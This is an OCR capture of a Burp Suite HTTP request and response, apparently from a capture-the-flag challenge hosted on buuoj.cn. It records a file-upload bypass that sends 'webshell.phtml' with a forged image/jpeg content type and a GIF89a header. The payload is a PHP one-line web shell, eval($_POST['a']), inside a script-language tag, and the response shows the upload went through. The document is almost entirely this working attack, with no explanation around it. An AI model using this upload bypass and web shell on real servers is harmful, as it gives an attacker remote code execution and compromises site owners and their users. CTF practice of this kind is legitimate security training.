 Request
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host:
84676b50-9826-426d-a648-a21d15dfae38.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryfff2fc35343b73b66ce38767a
262c0be
8 Content-Length: 391
9 Origin:
http://84676b50-9826-426d-a648-a21d15dfae38.node5.buuoj
.cn:81
0 Connection: close
1 Referer:
http://84676b50-9826-426d-a648-a21d15dfae38.node5.buuoj
.cn:81/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 ------geckoformboundaryfff2fc35343b73b66ce38767a262c0be
6 Content-Disposition: form-data; name="file"; filename="
webshell.phtml"
7 Content-Type: image/jpeg
8
9 GIF89a
0 <script language="php">eval($_POST['a']);</script>
1 ------geckoformboundaryfff2fc35343b73b66ce38767a262c0be
2 Content-Disposition: form-data; name="submit"
3
4 □□
5 ------geckoformboundaryfff2fc35343b73b66ce38767a262c0be
--
6
Response
Pretty Raw Hex Render \n
上传文件名:
webshell.phtml